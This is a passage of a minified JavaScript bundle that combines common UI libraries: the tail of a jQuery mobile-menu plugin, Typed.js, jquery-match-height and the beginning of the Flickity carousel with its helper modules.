class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var 